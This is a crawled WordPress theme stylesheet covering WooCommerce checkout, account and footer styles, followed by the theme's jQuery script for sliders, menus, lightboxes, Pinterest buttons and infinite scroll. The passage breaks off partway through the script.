	background-image: -o-radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
	background-image: radial-gradient(closest-side, rgba(0, 0, 0, 0) 9px, rgba(84, 84, 84, 0.05) 100%);
}

.woocommerce-billing-fields__field-wrapper {
	margin: 0 -7px;
}
.woocommerce-checkout .col-2 {
	margin: 0 -5px;
}



/* Login */
.woocommerce form.login,
.woocommerce form.checkout_coupon {
	border-radius: 0px;
	border-color: #eceeef;
}
.woocommerce .create-account p {
	padding: 0 7px;
}
.woocommerce .login .vs-checkout-login-btn {
	padding: 0px;
}
.woocommerce .login input.button {
	margin-right: 10px;
}
.woocommerce .login .lost_password {
	margin: 0;
}
.woocommerce form.checkout_coupon p {
	margin-top: 14px;
}

/* Error */
.woocommerce-error li {
	padding: 5px 0;
	color: #f7004c;
	font-weight: 300;
}
.woocommerce-error:before {
	content: '';
	display: none;
}

/* Payment */
.woocommerce-cart .amount,
.woocommerce-checkout .amount {
	font-size: 13px;
	font-weight: bold;
	width: 130px;
	color: #111;
}
.woocommerce-checkout .amount {
	font-size: 14px;
}
.woocommerce-checkout .cart-subtotal .amount {
	font-size: 18px;
}
.woocommerce-checkout .order-total .amount {
	font-size: 24px;
}
.woocommerce table.shop_table .order-total th,
.woocommerce table.shop_table .cart-subtotal th {
	font-size: 13px;
	padding-left: 0;
}
.woocommerce table.shop_table th.product-total,
.woocommerce table.shop_table td.product-subtotal,
.woocommerce table.shop_table td.product-total,
.cart-subtotal td {
	font-size: 14px;
	text-align: right;
	width: 130px;
	padding-right: 30px;
}
.woocommerce-cart table.shop_table th.product-total .amount,
.woocommerce-cart table.shop_table td.product-subtotal .amount,
.woocommerce-cart table.shop_table .cart-subtotal td .amount {
	font-size: 15px;
	color: #000;
}
.woocommerce-cart table.shop_table .order-total td .amount {
	font-size: 24px;
	color: #000;
}
.woocommerce-cart .product-price .amount {
	color: #999;
}
.woocommerce-checkout .product-total .amount,
.woocommerce-checkout .product-name {
	color: rgba(0,0,0,.5);
}
.woocommerce-checkout #payment {
	background: transparent;
}
.woocommerce-checkout #payment ul.payment_methods {
	border: none;
}
.woocommerce-checkout #payment ul.payment_methods li {
	font-size: 14px;
	line-height: 26px;
	color: rgba(0,0,0,.5);
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
	width: 100%;
	float: none;
	padding: 20px;
}
#ship-to-different-address {
	padding-left: 5px;
	font-size: 22px;
}
.woocommerce-checkout .checkout .col-2 .notes {
	margin: 0 -7px;
}

/* Login */
.woocommerce-account .woocommerce {
	text-align: center;
}
.woocommerce-account .woocommerce form {
	max-width: 420px;
	width: 100%;
	border: none;
	padding: 0;
	margin: 10px auto 60px auto;
}
.woocommerce-account .woocommerce .woocommerce-LostPassword {
	text-align: right;
	padding: 0 7px;
}
.woocommerce-account .woocommerce .woocommerce-LostPassword a {
	font-size: 12px;
	color: #969696;
}
/* My Account */

/* Login / Register */
.account-tab-list {
	margin-top: 30px;
	list-style: none;
	padding: 0;
}
.account-tab-list > li {
	display: inline-block;
}
.account-tab-list > li.sep {
	margin: 0 16px;
	opacity: .3;
}
.account-tab-link h1 {
	opacity: .3;
	-webkit-transition: opacity .3s ease;
	-moz-transition: opacity .3s ease;
	transition: opacity .3s ease;
}
.account-tab-link.current h1 {
	opacity: 1;
}
.woocommerce .account-forms form .form-row label {
	text-align: left;
	margin-bottom: 2px;
}
.woocommerce .account-forms form .form-footer {
	text-align: left;
}
.lost-pass-link {
	float: right;
	margin-top: 2px;
}
.woocommerce .account-forms input.button {
	width: 100%;
	padding: 20px 20px;
	font-size: 12.1px;
}
.register-form {
	display: none;
}



.woocommerce-account .woocommerce-MyAccount-navigation ul {
	list-style: none;
	padding: 0;
	max-width: 240px;
	text-align: left;
	margin: 40px 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {

}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	display: block;
	color: #232323;
	font-size: 12.1px;
	width: 100%;
	padding: 4px 20px;
	border-radius: 2px;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
	background: #f4f4f4;
	padding-top: 8px;
	padding-bottom: 7px;
	margin-bottom: 11px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:first-child {

}


.woocommerce-MyAccount-content {
	text-align: left;
	margin: 40px 0;
}
.woocommerce-MyAccount-content .woocommerce-info a.button {
	display: inline-block;
	float: none;
	margin-right: 20px;
}
.woocommerce-Address-title {
	background: transparent;
}
.woocommerce-Address-title .edit {
	font-size: 14px;
}
.woocommerce-MyAccount-content form.woocommerce-EditAccountForm {
	max-width: 100%;
	margin: 0;
}
.woocommerce-MyAccount-content form.woocommerce-EditAccountForm legend {
	display: none;
}
.woocommerce-MyAccount-content form.woocommerce-EditAccountForm .button {
	margin: 20px 7px;
}

/* Success Page */
.woocommerce p.woocommerce-thankyou-order-received,
.woocommerce-thankyou-order-received {
	font-size: 30px;
	background: rgb(242, 242, 243);
	letter-spacing: -1px;
	border-radius: 57px;
	color: #000;
	padding: 26px;
	text-align: center;
	font-weight: bold;
	margin: 20px;
}
/* Variable Product */
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
	display: block;
}
.woocommerce div.product form.cart .variations td.label,
.woocommerce div.product form.cart .reset_variations {
	padding-right: 1em;
	text-align: left;
	background: none;
	color: rgba(84,84,84,0.55);
	padding-top: 6px;
	font-size: 12px;
	text-transform: uppercase;
}
.woocommerce div.product form.cart .reset_variations {
	font-size: 11.1px;
	font-weight: 700;
	color: rgba(84,84,84,0.55);
	line-height: 32px;
}
.woocommerce .star-rating span {
	color: #fec42d;
}


/* Cart Cross Sells */
.woocommerce-cart .cross-sells {
	display: none;
}

.woocommerce-cart .cart-empty {
	text-align: center;
	padding-top: 60px;
}
p.cart-empty:before {
    content: '';
    background: url(dist/img/vs-empty-cart.png) no-repeat;
    background-size: contain;
    margin: 40px auto;
    display: block;
    width: 110px;
    height: 150px;
}
@media (min-width:992px) {
	.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
	.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
		width: 100%;
	}
}

/*////////////////////////////////////////
// Pages
///////////////////////////////////////*/
.page-container {
	box-shadow: 0 0 60px 0 rgba(0,0,0,.03);
}
.page-header-fullwidth {
	text-align: center;
	background-color: #f4f4f4;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.page-header-fullwidth h1 {
	font-size: 58px;
	padding: 150px 0;
	display: inline-block;
}
.page-header-fullwidth h1:after {
	display: block;
	content: '';
	width: 100px;
	border-bottom: solid 2px rgba(143, 143, 143, 0.72);
	margin: 10px auto 0 auto;
}
.page-header-fullwidth.thumb-bg h1 {
	color: #fff;
}
.page-header-fullwidth.thumb-bg h1:after {
	border-bottom: solid 2px rgba(255, 255, 255, 0.31);
}
.page-large-header, .page-standard-header {
	text-align: center;
}
.page-large-header img,
.page-standard-header img {
	margin-bottom: 20px;
}
.page-large-header h1 {
	margin-top: 40px;
}
.woocommerce-cart .page-large-header,
.woocommerce-cart .page-standard-header,
.woocommerce-cart .page-header-fullwidth {
	display: none;
}

article {
	padding: 0 15px;
}
.page-header {
	margin-bottom: 20px;
}
.page-entry-content img {
	max-width: 100%;
}
.page-entry-content h4 {
	line-height: 24px;
}

/* Contact Form */
.wpcf7-form {
	max-width: 800px;
	margin: 0 auto 0 auto;
}
.wpcf7-form input {
	margin-bottom: 20px;
}
.wpcf7-form .left {
	width: 50%;
	float: left;
	padding-right: 10px;
}
.wpcf7-form .right {
	width: 50%;
	float: right;
	padding-left: 10px;
}
.wpcf7-form input[type="submit"] {
	text-align: center;
	display: block;
	margin-bottom: 25px;
}
div.wpcf7 .ajax-loader {
	float: right;
	margin-top: -56px;
	margin-right: 30px;
}
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ng {
	border: none;
	background: #F44336;
	color: #fff;
	border-radius: 3px;
	font-size: 14px;
	padding: 9px 10px;
	text-align: center;
}
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ng {
	display: inline-block;
	margin: 0 auto;
	padding: 10px 27px;
}
div.wpcf7-mail-sent-ng {
	width: 100%;
	max-width: 465px;
}
span.wpcf7-not-valid-tip {
	color: #ff0606;
	margin-top: -11px;
	margin-bottom: 10px;
	margin-left: 10px;
	font-size: 14px;
}


/*/////////////////////////////////////////
//  Footer
////////////////////////////////////////*/
#footer {
	background-color: #fff;
	position: relative;
	padding: 10px;
	box-shadow: 0 0 100px 0 rgba(0, 0, 0, 0.08);
}
#footer.footer-have-widgets {
	padding: 10px 10px 60px 10px;
}
.footer-left, .footer-right {
	display: inline-block;
	vertical-align: middle;
	padding: 0 15px;
}
.footer-left {
	width: 49.5%;
}
.footer-right {
	text-align: right;
	width: 50%;
}
@media all and (max-width:992px) {
	#footer {
		padding: 26px;
	}
	.footer-left, .footer-right {
		width: 100%;
		text-align: center;
		padding: 3px;
	}
}
#footer p {
	margin: 0;
}
.wundermag-shop #footer p, .woocommerce #footer p {

}
.footer-logo {
	display: block;
	width: auto;
}
.footer-logo-img,
.woocommerce .footer-logo-img,
.woocommerce-page .footer-logo-img {
	height: auto;
	width: auto;
	max-width: 190px;
}
#footer p {
}
.footer-copyright {
	color: rgba(118, 118, 118, 0.75);
	font-size: 13px;
}
.footer-copyright a {
	color: rgba(118, 118, 118, 0.75)
}
/* Footer Menu */
#footer .footer-menu {
	margin: -2px auto 10px auto;
}
@media (min-width:992px) {
	#footer .main-navigation.footer-menu li a {
		letter-spacing: 1px;
		font-size: 12px;
		font-weight: 500;
		padding: 0 11px;
	}
	#footer .main-navigation.footer-menu li a, .footer-menu .menu-item-has-children>a::after {
		color: rgba(118, 118, 118, 0.75);
	}
	#footer .main-navigation.footer-menu .sub-menu {
		background: #18191a;
		top: 50%;
		left: 84%;

		-webkit-transform: translateY(calc(-50% - .5px));
		-moz-transform: translateY(calc(-50% - .5px));
		transform: translateY(calc(-50% - .5px));
	}
	#footer .main-navigation.footer-menu .sub-menu > li a {
		border: none;
		padding: 3px 11px !important;
	}
	#footer .main-navigation.footer-menu ul li > ul,
	#footer .main-navigation.footer-menu ul li:hover > ul {
		-webkit-transition: all .02s;
		-moz-transition: all .02s;
		transition: all .02s;
		transition-delay: 0s;
	}
	#footer .main-navigation.footer-menu li ul li ul.sub-menu {
		margin-left: 34px;
		box-shadow: 16px 0 90px 0 rgb(0, 0, 0);
	}
}
/* Footer to top */
footer .scroll-top {
	cursor: pointer;
}
footer .scroll-top {
	font-size: 11.1px;
	color: rgba(17, 17, 17, 0.46);
}
footer .scroll-top:hover i {
	color: #fff !important;
}
footer .scroll-top i {
	color: #fff !important;
	font-size: 7px;
	line-height: 0;
	padding-left: 3px;
	position: relative;
}
.footer-to-top {
	position: absolute;
	right: 45px;
	bottom: 43px;
}
footer .scroll-top {
	opacity: 1;
}
footer .scroll-top i {
	transition: background .3s;
	-webkit-transition: background .3s;
	-moz-transition: background .3s;
}
footer .scroll-top i {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 0;
	width: 37px;
	text-align: center;
	height: 37px;
	line-height: 36px;
	padding-left: 1px;
	font-size: 16px;
	background-color: #18191a;
	border-radius: 0;
	color: #fff;
}
@media (max-width:580px) {
	.footer-to-top {
		right: 25px;
		bottom: 25px;
	}
}

/* Footer One */
#footer.footer-one {
	overflow: hidden;
	text-align: center;
	background-color: #040404;
	padding: 97px 0 100px 0;
}
.footer-one .footer-logo {
	margin-bottom: 10px;
}
.footer-one .footer-copyright {
	position: absolute;
	bottom: 24px;
	left: 0;
	width: 100%;
	text-align: center;
}
.footer-social {
	margin-bottom: 20px;
}
.footer-social a {
	color: #fff;
	font-size: 14px;
	margin: 0 10px;
}
.footer-social a i {
	color: #fff;
}

/*////////////////////////////////////////
// Color Scheme
///////////////////////////////////////*/
.woocommerce-tabs ul.tabs li a:hover,
.woocommerce-tabs ul.tabs li.active a
{
	color: #000;
}
.btn,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce a.button,
.woocommerce a.button.alt,
.woocommerce .button,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
input.btn,
.label,
.wpcf7-submit,
.mc4wp-form input[type="submit"],
.widget_wysija input[type="submit"]
{
	background: #000;
}

.featured-post-content .btn
{
	background: #000;
}

/* HOVERS */
a:hover,

a:hover i,

/*.post-read-more a:hover,*/
.nav-search .searchform button:hover:before,
.post-bottom .post-share-links a:hover,
.nav-btn-list li:hover i,
.nav-btn-list a:hover i,
.footer-widgets .widget-social a:hover,
.post-pagination a:hover span
{
	color: #3a3c3c;
}
.btn:hover,
input.btn:hover,
.woocommerce button.button:hover,
.woocommerce button.button.alt:hover,
.woocommerce a.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce .button:hover,
.woocommerce input.button:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover,
.wpcf7-submit:hover,
.mc4wp-form input[type="submit"]:hover,
.widget_wysija input[type="submit"]:hover,
footer .scroll-top:hover i
{
	background: #3a3c3c;
}


--- FILE ---
content_type: application/javascript
request_url: https://monsieurenbourgogne.com/wp-content/themes/meb/dist/js/scripts.js?ver=2.1.5
body_size: 7158
content:
/*global $, jQuery, alert*/
(function ($) {

	function vossenSliders() {
		// Featured Posts
		var featuredSlider = $('.featured-slider'),
			sliderType = featuredSlider.data('slider-type'),
			loop = featuredSlider.data('loop'),
			autoplaySpeed = featuredSlider.data('autoplay'),
			//navArrows = ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
			vsDragEndSpeed = 500;


		if( ((sliderType == '1') ) ) {
			new Swiper (featuredSlider, {
				loop: loop,
				grabCursor: true,
				roundLengths: true,
				parallax: true,
				autoplay: autoplaySpeed,
				speed: 400,
				nextButton: '.swiper-button-next',
				prevButton: '.swiper-button-prev',
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev'
				},
				slidesPerView: 'auto',
				spaceBetween: -1,
				breakpoints: {
					992: {
						slidesPerView: 1,
						spaceBetween: 0
					},
				},
				centeredSlides: true,
				'onInit': function(){
					featuredSlider.addClass('swiper-loaded');
				}
			});
		} else if( ( (sliderType == '2') || (sliderType == '3') || (sliderType == '6') || (sliderType == '9') ) ) {
			new Swiper (featuredSlider, {
				loop: loop,
				grabCursor: true,
				roundLengths: true,
				parallax: true,
				autoplay: autoplaySpeed,
				speed: 400,
				nextButton: '.swiper-button-next',
				prevButton: '.swiper-button-prev',
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev'
				},
				slidesPerView: 1,
				spaceBetween: 0,
				centeredSlides: false,
				visibilityFullFit: true,
				'onInit': function(){
					featuredSlider.addClass('swiper-loaded');
				}
			});
		} else if( sliderType == '4' ) {
			new Swiper (featuredSlider, {
				loop: loop,
				loopAdditionalSlides: 4,
				grabCursor: true,
				roundLengths: true,
				parallax: true,
				autoplay: autoplaySpeed,
				speed: 400,
				nextButton: '.swiper-button-next',
				prevButton: '.swiper-button-prev',
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev'
				},
				slidesPerView: 2,
				spaceBetween: 36,
				centeredSlides: true,
				'onInit': function(){
					featuredSlider.addClass('swiper-loaded');
				}

			});
		} else if( sliderType == '5' ) {
			new Swiper (featuredSlider, {
				loop: loop,
				grabCursor: true,
				roundLengths: true,
				parallax: true,
				autoplay: autoplaySpeed,
				speed: 400,
				nextButton: '.swiper-button-next',
				prevButton: '.swiper-button-prev',
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev'
				},
				slidesPerView: 2,
				spaceBetween: 0,
				centeredSlides: false,
				'onInit': function(){
					featuredSlider.addClass('swiper-loaded');
				}

			});
		} else if( (sliderType == '7') ) {
			new Swiper (featuredSlider, {
				loop: loop,
				grabCursor: true,
				roundLengths: true,
				parallax: false,
				autoplay: autoplaySpeed,
				speed: 400,
				nextButton: '.swiper-button-next',
				prevButton: '.swiper-button-prev',
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev'
				},
				slidesPerView: 2,
				spaceBetween: 40,
				centeredSlides: false,
				'onInit': function() {
					featuredSlider.addClass('swiper-loaded');
				}
			});
		} else if( (sliderType == '8') ) {
			new Swiper (featuredSlider, {
				loop: loop,
				grabCursor: true,
				roundLengths: true,
				parallax: true,
				autoplay: autoplaySpeed,
				speed: 400,
				nextButton: '.swiper-button-next',
				prevButton: '.swiper-button-prev',
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev'
				},
				slidesPerView: 'auto',
				spaceBetween: -1,
				centeredSlides: true,
				'onInit': function() {
					featuredSlider.addClass('swiper-loaded');
				}
			});
		}

		// Post Carousel
		var postSlider = $('.post-slider'),
			autoplaySpeed = postSlider.data('autoplay');

		new Swiper (postSlider, {
			loop: false,
			grabCursor: true,
			roundLengths: true,
			parallax: true,
			autoplay: autoplaySpeed,
			speed: 350,
			pagination: '.post-slider-pag',
			paginationClickable: true,
			paginationBulletRender: function (swiper, index, className) {
				return '<span class="' + className + '"><div></div></span>';
			},
			slidesPerView: 1,
			spaceBetween: 0,
			centeredSlides: true,
		});

		// Single Related Posts
		new Swiper ('.related-post-slider', {
			loop: false,
			grabCursor: true,
			roundLengths: true,
			parallax: false,
			autoplay: false,
			speed: 350,
			pagination: '.related-post-slider-pag',
			paginationClickable: true,
			paginationBulletRender: function (swiper, index, className) {
				return '<span class="' + className + '"><div></div></span>';
			},
			slidesPerView: 3,
			spaceBetween: 30,
			breakpoints: {
				992: {
					slidesPerView: 3,
					spaceBetween: 15
				},
				640: {
					slidesPerView: 2,
					spaceBetween: 15
				}
			},
		});

		new Swiper ('.widget-slider-posts', {
			loop: true,
			grabCursor: true,
			roundLengths: true,
			parallax: true,
			autoplay: false,
			speed: 400,
			pagination: '.widget-slider-posts-pag',
			paginationClickable: true,
			paginationBulletRender: function (swiper, index, className) {
				return '<span class="' + className + '"><div></div></span>';
			},
			slidesPerView: 1,
			spaceBetween: 0,
			centeredSlides: false,
		});

		// Popular Posts
		var popularSlider = $('.popular-posts-slider'),
			popularLoop = popularSlider.data('loop'),
			popularColumns = popularSlider.data('columns'),
			popularAutoplaySpeed = popularSlider.data('autoplay');
		new Swiper (popularSlider, {
			loop: popularLoop,
			grabCursor: true,
			roundLengths: true,
			parallax: false,
			autoplay: popularAutoplaySpeed,
			speed: 350,
			pagination: '.related-post-slider-pag',
			paginationClickable: true,
			paginationBulletRender: function (swiper, index, className) {
				return '<span class="' + className + '"><div></div></span>';
			},
			slidesPerView: popularColumns,
			spaceBetween: 30,
			breakpoints: {
				992: {
					slidesPerView: 3,
					spaceBetween: 15
				},
				640: {
					slidesPerView: 2,
					spaceBetween: 15
				}
			},
			'onInit': function(){
				popularSlider.addClass('swiper-loaded');
			}
		});

	}

	function vossenDataImageSrc() {
		$( ".thumb-bg" ).each(function() {
		  var attr = $(this).attr('data-img');
		  if (typeof attr !== typeof undefined && attr !== false) {
			  $(this).css('background-image', 'url('+attr+')');
		  }
		});
	}

	function vossenNav() {

		// Side Menu
		$('.open-side-menu').on('click', function() {
			$('body').addClass('side-menu-opened');
			$(document).mouseup(function (e) {
				var container = $('#side-menu');
				if (!container.is(e.target) && container.has(e.target).length === 0) {
					$('body').removeClass('side-menu-opened');
				}
			});

		});

		$('.close-side-menu').on('click', function() {
			$('body').removeClass('side-menu-opened');
		});

		// Header Dropdown
		$("#side-menu ul.sub-menu,.widget_nav_menu ul.sub-menu").parent().append("<span class='sub-menu-dropdown-arrow'><i class='fa fa-angle-down'></i></span>");
		$("#side-menu .nav-menu li a, .widget_nav_menu li a").on("click", function (e) {
			//allow links to be followed if they don't have a sub-menu
			if ( !$(this).parent().has("ul").length ) { return; }

			//we have a sub-menu, so stop the link from being followed
			e.preventDefault();

			if(!$(this).hasClass("open")) {
				//we need to know which 'level' we're on
				var currentLevel = $(this).closest('ul')
				$("li ul", currentLevel).slideUp('400', 'easeInOutExpo');
				$("li a", currentLevel).removeClass("open");

				// open our new menu and add the open class
				$(this).next("ul").slideDown('400', 'easeInOutExpo');
				$(this).addClass("open");
			} else {
				$(this).removeClass("open");
				$(this).next("ul").slideUp('400', 'easeInOutExpo');
			}
		});

		///////////////////////////////////////
		$('.scroll-top').on('click', function () {
			$('html, body').stop().animate({ scrollTop: 0 }, 1000, 'easeInOutExpo');
			return false;
		});

		// Header Sticky
		var lastScrollTop = 0;
		$(window).scroll(function(event) {
			var st = $(this).scrollTop();
			if ( st > 300 && st < 700 ) {
				$('.header').addClass("sticky");
			} else {
				if ( st > lastScrollTop ) {
					$('.header').removeClass("sticky");
				} else {
					$('.header').addClass("sticky");
				}
			}
			if ( st < 300 ) {
				$('.header').removeClass("sticky");
			}
			lastScrollTop = st;
		});

	}

	function vossenMailPoet() {
		$('.wysija-input[title]').each(function() {
			var $t = $(this);
			$t.attr({ placeholder : $t.attr('title'), }).removeAttr('title');
		});
	}

	function vossenWaypoint() {

		if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
			$('body').removeClass('waypoint-on');
		} else {

			var itemQueue = []
			var delay = 100
			var queueTimer

			function processItemQueue() {
				if (queueTimer) return // We're already processing the queue
				queueTimer = window.setInterval(function () {
					if (itemQueue.length) {
						$(itemQueue.shift()).addClass('reveal');
						processItemQueue()
					} else {
						window.clearInterval(queueTimer)
						queueTimer = null
					}
				}, delay)
			}

			$('.home.waypoint-on article,.archive.waypoint-on article').bind('inview', function (event, visible) {
				if (visible == true) {
					itemQueue.push($(this))
					processItemQueue()
				}
			});

		}


		function vossenFaceSDK() {
			var vosDataFaceLang = $('.fb-page').attr('data-face-lang');
			if ( vosDataFaceLang ) {
				var vosFaceLang = vosDataFaceLang;
			} else {
				var vosFaceLang = 'en_US';
			}
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.async=true;
				js.src = "//connect.facebook.net/" + vosFaceLang + "/sdk.js#xfbml=1&version=v2.7";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		};

		$('.open-side-menu').on('click', function() {
			// Instagram App
			$('.side-menu-widgets .null-instagram-feed').addClass('inview-show');
			// Facebook SDK
			vossenFaceSDK();
		});

		$(window).scroll(function(event) {
			if ( $(this).scrollTop() > 300 ) {
				// Instagram App
				$('aside.widget-area .null-instagram-feed').addClass('inview-show');
				$('.inview').addClass('inview-show');
				// Facebook SDK
				vossenFaceSDK();
			}
		});
	}

	function vossenPinIt() {

		$(".single-post .post-entry-content img").each(function() {
			if($(this).parents('a').length) {
				$(this).parent('a').wrap('<figure></figure>');
			} else {
				$(this).wrap('<figure class="only-pin"></figure>');
			}
		});

		$('.single-post.pin-enable .post-entry-content figure').each(function() {
			if($(this).children('a').length) {
				var pinurl = $(this).children('a').attr('href');
			} else {
				var pinurl = $(this).children('img').attr('src');
			}
			var description = $(this).closest('.wp-caption-text').text();

			if (!$(this).has('figure').length) {
				$(this).append( '<a class="append-pinterest icon-pinterest" href="http://www.pinterest.com/pin/create/bookmarklet/?url='+pinurl+'&media='+pinurl+'&is_video=false&description='+description+'" target="_blank"><i class="fa fa-pinterest"> <span>Pin It</span></i></a>');
			}
			if ($(this).parent('p').length) {
				$(this).parent('p').css({ "text-align": "center" });
			}
		});

		$('.single-post .post-entry-content img').each(function() {
			if ($(this).hasClass('alignright')) {
				$(this).parent('figure').addClass('alignright');
				$(this).parent('a').parent('figure').addClass('alignright');
			}
			if ($(this).hasClass('alignleft')) {
				$(this).parent('figure').addClass('alignleft');
				$(this).parent('a').parent('figure').addClass('alignleft');
			}
		});

	}

	function vossenSingleLightbox() {

		$('.single-post.lightbox-enable .post-entry-content img').each(function() {
			var singleImgsParent = $(this).parent('a');
			var singleImgsSrc = $(this).attr('src');
			var singleImgsHref = singleImgsParent.attr('href');
			if (singleImgsParent.length) {
				if(/\.(?:jpg|jpeg|gif|png)$/i.test(singleImgsParent.attr('href'))) {
					$(this).parent().addClass('single-lightbox-src');
					$(this).parent('a').append( '<span class="img-lightbox-overlay"><i class="fa fa-search"></i></span>');
				}
			}
		});

		$('.single-lightbox,.single-lightbox-src').magnificPopup({
			type: 'image',
			gallery: {
				enabled: true,
				arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><i class="ion-ios-arrow-right"></i></button>'
			},
			closeMarkup: '<button title="%title%" type="button" class="mfp-close ion-android-close"></button>',
			mainClass: 'mfp-zoom-out',
			removalDelay: 500,
			callbacks: {
				beforeOpen: function () {
					this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				}
			},
			midClick: true,
			image: {
				titleSrc: function(item){
					var title = item.el.attr('title');
					if(!title) title = item.el.find('img').attr('title');
					if(!title) title = item.el.parent().next('.wp-caption-text').html();
					if(!title) title = item.el.find('img').attr('alt');
					if(typeof title == "undefined") return "";
					return title;
				},
				cursor: 'null',
				verticalFit: true,
				tError: '<a href="%url%">The image</a> could not be loaded.' // Error message
			}
		});
	}

	function vossenLightbox() {

		// Inline popups
		$('.open-popup-link').magnificPopup({
			type:'inline',
			removalDelay: 500,
			callbacks: {
				beforeOpen: function() {
					$('body').addClass('search-overlay-opened');
					this.st.mainClass = this.st.el.attr('data-effect');
				},
				beforeClose: function() {
					$('body').removeClass('search-overlay-opened');
				},
				open: function() {
					setTimeout(function() {
						$('#search-popup .vossen-search-input').focus();
					}, 400);

				},
			},
			midClick: true,
			closeMarkup: '',
		});

		$('.vossen-lightbox').magnificPopup({
			delegate: 'a',
			type: 'image',
			gallery: {
				enabled: true,
				arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><i class="ion-ios-arrow-right"></i></button>'
			},
			mainClass: 'mfp-zoom-in',
			removalDelay: 500,
			callbacks: {
				beforeOpen: function () {
					this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				}
			},
			midClick: true,
			closeMarkup: '<button title="%title%" type="button" class="mfp-close ion-android-close"></button>',
			image: {
				cursor: 'null',
				titleSrc: function(item){
					var title = item.el.attr('title');
					if(!title) title = item.el.find('img').attr('title');
					if(!title) title = item.el.parent().next('.wp-caption-text').html();
					if(!title) title = item.el.find('img').attr('alt');
					if(typeof title == "undefined") return "";
					return title;
				},
				verticalFit: true,
				tError: '<a href="%url%">The image</a> could not be loaded.' // Error message
			}
		});
		$('.popup-video, .popup-gmaps').magnificPopup({
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			midClick: true,
			fixedContentPos: false,
			iframe: {
				markup: '<div class="mfp-iframe-scaler">' +
						'<button title="%title%" type="button" class="mfp-close ion-android-close"></button>' +
						'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
					  '</div>',
				patterns: {
					youtube: {
						index: 'youtube.com/',
						id: 'v=',
						src: 'https://www.youtube.com/embed/%id%?autoplay=1'
					},
					vimeo: {
						index: 'vimeo.com/',
						id: '/',
						src: 'https://player.vimeo.com/video/%id%?autoplay=1'
					},
					gmaps: {
						index: 'https://maps.google.',
						src: '%id%&output=embed'
					}
				},
				srcAction: 'iframe_src'
			},
			closeMarkup: '<button title="%title%" type="button" class="mfp-close ion-android-close"></button>',
		});

	}

	function vossenVideoPlay() {
		$('.post-video .thumb-holder').on("click", function(ev){
			var videoThumb = $(this),
				postVideo = $(this).closest('.post-video'),
				iframe = postVideo.find('iframe');

			videoThumb.animate({
				'opacity': 0
			}, 500, function() {
				$(this).css({'display': 'none'});
			});

			iframe[0].src += "?autoplay=1&autoplay=true";
			ev.preventDefault();
		});
	}

	function vossenStickySidebars() {

		if ($(window).width() > 992) {
			$('.sticky-sidebar').theiaStickySidebar({
				additionalMarginTop: 100
			});
			$('.share-sticky').theiaStickySidebar({
				additionalMarginTop: 100
			});
		}

	}

	function vossenMasonry() {
		var $grid = $('.grid-layout').masonry({
		  itemSelector: '.grid-post',
		});
		$grid.imagesLoaded().progress( function() {
			$grid.masonry('layout');
		});
		var msnry = $grid.data('masonry');

		if (!!$.prototype.infiniteScroll) {
			// Home/Archive Infinite
			var $container = $('.content-area .posts-row');
			if ($('body').hasClass('infinite-button')) {
				$container.infiniteScroll({
					path: '.infinite-older-posts',
					append: 'article',
					history: true,
					status: '.page-load-status',
					button: '.view-more-button',
					scrollThreshold: false,
					outlayer: msnry,
				});
			} else {
				$container.infiniteScroll({
					path: '.infinite-older-posts',
					append: 'article',
					history: true,
					status: '.page-load-status',
					outlayer: msnry,
				});
			}

			$container.on( 'append.infiniteScroll', function( event, response, path, items ) {
				// get posts from response
				var $posts = $( response ).find('article');
				// append posts after images loaded
				$posts.imagesLoaded( function() {
					$(items).each(function(i) {
						var $appended = $(this);
						vossenWaypoint();
						vossenMasonry();
					});
				});
			});
			// Single Infinite
			var $singleContainer = $('.infinite-single-enable .content-area .single-post-row');
			$singleContainer.infiniteScroll({
				path: function(pageNumber) {
						  return $("article:last-child .older-post-link a").attr("href");
					  },
				append: 'article',
				status: '.page-load-status',
				//button: '.view-more-button',
				//scrollThreshold: false,
				hideNav: '.post-pagination',
			});

			$singleContainer.on( 'append.infiniteScroll', function( event, response, path, items ) {
				$('.post-pagination').css({ 'display':'none' });
				vossenSliders();
				vossenSingleLightbox();
				vossenStickySidebars();
				vossenScrollAnchor();
			});
		}

	}

	function vossenJustifiedGallery() {
		$(".justified-gallery").justifiedGallery({
			rowHeight : 140,
			lastRow : 'justify',
			margins : 3
		});
	}

